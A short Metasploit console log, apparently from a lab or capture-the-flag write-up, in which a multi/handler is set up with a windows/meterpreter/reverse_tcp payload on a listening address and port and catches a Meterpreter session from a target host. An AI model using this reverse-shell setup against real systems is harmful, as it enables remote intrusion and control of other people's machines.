 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.4
LHOST => 10.10.14.4
msf6 exploit(multi/handler) > set LPORT 6001
LPORT => 6001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:6001
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.4:6001 -> 10.10.10.5:49167) at 2024-12-10 17:53:38 +0530
meterpreter >